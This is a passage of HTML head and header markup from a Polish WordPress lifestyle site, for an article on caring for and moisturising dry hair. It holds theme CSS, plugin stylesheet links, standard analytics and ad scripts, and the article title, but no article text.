linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://stylowymag.pl/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://stylowymag.pl/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1768982406' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://stylowymag.pl/wp-content/themes/theissue/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/The-Issue-Child/style.css?ver=1768982406' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-app-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/theissue/assets/css/app.css?ver=1768982406' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-post-detail-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/theissue/assets/css/app-post-detail.css?ver=1768982490' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:Verdana, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {font-family:Verdana, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {font-family:Verdana, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {font-size:14px;line-height:1.9em !important;}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.logo-holder .logolink .logoimg {max-height:60;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60;}@media screen and (max-width:1023px) {.header.header-mobile .logo-holder .logolink .logoimg {max-height:px;}.header.header-mobile .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:px;}}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:30px;}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:100%;height:30px;}#mobile-menu .logolink .logoimg {max-height:40px;}#mobile-menu .logolink .logoimg {max-height:100%;height:40px;}.header:not(.fixed):not(.header-mobile):not(.style1) {padding-top:25px;}.header.style1 .header-logo-row {padding-top:25px;}.header:not(.header-mobile):not(.fixed) .logo-holder {padding-top:10px;padding-bottom:10px;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form h4,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form .newsletter-form .btn:hover,.thb-full-menu.thb-standard > li.current-menu-item:not(.has-hash) > a,.thb-full-menu > li > a:not(.logolink)[data-filter].active,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,#mobile-menu.dark .thb-mobile-menu > li > a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-secondary-menu a:hover,.post .thb-read-more:hover,.post:not(.white-post-content) .thb-post-bottom.sponsored-bottom ul li,.post:not(.white-post-content) .thb-post-bottom .post-share:hover,.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter,.post-detail .thb-executive-summary li:before,.thb-readmore p a,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.search-title h1 strong,.thb-author-page-meta a:hover,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.thb-autotype .thb-autotype-entry,.thb_location_container.row .thb_location h5,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-count,.thb-article-sponsors .sponsored-by,.thb-cookie-bar .thb-cookie-text a,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-hotspot-container .product-hotspots .product-title .hotspots-buynow,.plyr--full-ui input[type=range],.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#f75454;}.columns.thb-light-column .thb-newsletter-form .btn:hover,.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.thb-full-menu.thb-line-marker > li > a:before,#mobile-menu.dark .widget.thb_widget_subscribe .btn:hover,.post .thb-read-more:after,.post.style4 .post-gallery:after,.post.style5 .post-inner-content,.post.style13 .post-gallery:after,.smart-list .smart-list-title .smart-list-count,.smart-list.smart-list-v3 .thb-smart-list-nav .arrow:not(.disabled):hover,.thb-custom-checkbox input[type="checkbox"]:checked + label:before,input[type="submit"]:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.button:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.btn:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent, input[type="submit"].checkout,.button.accent,.button.checkout,.btn.accent,.btn.checkout,input[type="submit"].style2.accent:hover,.button.style2.accent:hover,.btn.style2.accent:hover,.btn-text.style3 .circle-btn,.widget.thb_widget_top_categories .thb-widget-category-link:hover .thb-widget-category-name,.thb-progressbar .thb-progress span,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-tabs.style1 .vc_tta-panel-heading h4 a:before,.thb-testimonials.style7 .thb-carousel .slick-dots .select,.thb-categorylinks.style2 a:after,.thb-category-card:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true],.badge.onsale,.demo_store,.products .product .product_after_title .button:hover:after,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#f75454;}.thb-dark-mode-on .btn.grey:hover,.thb-dark-mode-on .thb-pricing-table.style2 .pricing-container .btn:hover,.thb-dark-mode-on .woocommerce-checkout-payment .wc_payment_methods+.place-order .button:hover {background-color:#f75454;}input[type="submit"].accent:hover, input[type="submit"].checkout:hover,.button.accent:hover,.button.checkout:hover,.btn.accent:hover,.btn.checkout:hover {background-color:#de4c4c;}.post-detail .post-split-title-container,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.secondary-area .thb-follow-holder .sub-menu .subscribe_part {background-color:rgba(247,84,84, 0.05) !important;}.post.style6.style6-bg .post-inner-content {background-color:rgba(247,84,84, 0.15);}.thb-lightbox-button:hover {background-color:rgba(247,84,84, 0.05);}.thb-tabs.style3 .vc_tta-panel-heading h4 a:before {background-color:rgba(247,84,84, 0.4);}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.post .post-title a:hover > span,.post.sticky .post-title a>span,.thb-lightbox-button:hover,.thb-custom-checkbox label:before,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-iconbox.top.type5,.thb-article-reactions .row .columns .thb-reaction:hover .thb-reaction-image,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-image,.pagination ul .page-numbers.current, .pagination ul .page-numbers:not(.dots):hover,.pagination .nav-links .page-numbers.current,.pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-pagination ul .page-numbers.current,.woocommerce-pagination ul .page-numbers:not(.dots):hover,.woocommerce-pagination .nav-links .page-numbers.current,.woocommerce-pagination .nav-links .page-numbers:not(.dots):hover,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a {border-color:#f75454;}.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#f75454;}.text-underline-style:after, .post-detail .post-content > p > a:after, .post-detail .post-content>ul:not([class])>li>a:after, .post-detail .post-content>ol:not([class])>li>a:after, .wpb_text_column p > a:after, .smart-list .thb-smart-list-content p > a:after, .post-gallery-content .thb-content-row .columns.image-text p>a:after {border-bottom-color:#f75454;}.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active + a {border-left-color:#f75454;}.header.fixed .thb-reading-indicator .thb-indicator .indicator-hover,.header.fixed .thb-reading-indicator .thb-indicator .indicator-arrow,.commentlist .comment .reply a:hover svg path,.commentlist .review .reply a:hover svg path,.btn-text.style4 .arrow svg:first-child,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar,.thb-article-review.style2 .thb-article-figure .thb-average .thb-hexagon path {fill:#f75454;}@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {.header.fixed .thb-reading-indicator:hover .thb-indicator .indicator-hover {fill:#f75454;}}.header.fixed .thb-reading-indicator .thb-indicator .indicator-fill {stroke:#f75454;}.thb-tabs.style2 .vc_tta-panel-heading h4 a.active {-moz-box-shadow:inset 0 -3px 0 #f75454, 0 1px 0 #f75454;-webkit-box-shadow:inset 0 -3px 0 #f75454, 0 1px 0 #f75454;box-shadow:inset 0 -3px 0 #f75454, 0 1px 0 #f75454;}.page-id-43025 #wrapper div[role="main"],.postid-43025 #wrapper div[role="main"] {}.footer {background-color:#f8f8f8 !important;}.subfooter {background-color:#f8f8f8 !important;}.footer .footer-logo-holder .footer-logolink .logoimg {max-height:30;}.subfooter .footer-logo-holder .logoimg {max-height:40px;}
/*# sourceURL=thb-post-detail-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='thb-style-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/themes/The-Issue-Child/style.css?ver=1768982406' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thb-typekit-css' href='https://stylowymag.pl/wp-content/cache/min/1/bcg7uhm.css?ver=1768982406' type='text/css' media='' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://stylowymag.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-paginate-css' href='https://stylowymag.pl/wp-content/cache/min/1/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=1768982406' type='text/css' media='screen' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://stylowymag.pl/wp-content/cache/min/1/wp-content/uploads/caos/97654756.js?ver=1768982407" id="caos-gtag-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" id="caos-gtag-js-after">
/* <![CDATA[ */
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'G-GQE2W3FMXH', {"cookie_domain":"stylowymag.pl","cookie_flags":"samesite=none;secure","allow_google_signals":true});
	
//# sourceURL=caos-gtag-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://stylowymag.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylowymag.pl/wp-json/wp/v2/posts/43025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylowymag.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stylowymag.pl/?p=43025' />
<link rel="alternate" hreflang="pl-PL" href="https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025"/>
<link rel="alternate" hreflang="pl" href="https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025"/>
<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://stylowymag.pl/wp-content/uploads/2019/09/fav-48x48.png" sizes="32x32" />
<link rel="icon" href="https://stylowymag.pl/wp-content/uploads/2019/09/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylowymag.pl/wp-content/uploads/2019/09/fav.png" />
<meta name="msapplication-TileImage" content="https://stylowymag.pl/wp-content/uploads/2019/09/fav.png" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='custom-css-pro'>a.nored, a.nored::after, a.mfp-image, a.mfp-image:after {
    content: '';
    top: 100% !important;
    left: 0;
    width: 100%;
    border-bottom: 1px solid #ffffff !important;
    border-bottom-color:  #ffffff !important;
}
.entry-content a {
    color:#f75454;
}
.entry-content a:hover {
    text-decoration:none;
}

#toc_container a {
    color:#0a0a0a !important;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-43025 single-format-standard wp-theme-theissue wp-child-theme-The-Issue-Child translatepress-pl_PL thb-dropcap-off fixed-header-on fixed-header-scroll-on thb-dropdown-color-light right-click-off thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-off thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-8.2 vc_responsive">
<!-- Start Wrapper -->
<div data-rocket-location-hash="d91cd8fb38ae174735a0b3e0d076a028" id="wrapper" class="thb-page-transition-off">

			<!-- Start Fixed Header -->
		<header data-rocket-location-hash="b6ba42430a7d5b92bcaf1e06f0b408f8" class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div data-rocket-location-hash="d2889f5142dd9ac8be7142ec7a97992a" class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://stylowymag.pl/" class="logolink" title="StylowyMag">
			<img width="560" height="94" src="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" class="logoimg logo-dark" alt="StylowyMag" data-logo-alt="https://stylowymag.pl/wp-content/uploads/2019/09/logo.png" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Teraz Czytasz</span>
					<div class="fixed-article-title">
					<h6 id="page-title">Suche włosy &#8211; jak o nie dbać i jak zapewnić im nawilżenie?</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
	</header>
		<!-- End Fixed Header -->
			<div data-rocket-location-hash="476712aff8d2a8138e05b1ba0623fb96" class="subheader style1 light subheader-mobile-off subheader-full-width-off">
	<div data-rocket-location-hash="f9c00dade224b896deca78c9f62e7d7b" class="row subheader-row">
		<div class="small-12 medium-6 columns subheader-leftside">
					</div>
		<div class="small-12 medium-6 columns subheader-rightside">
					</div>
	</div>
</div>
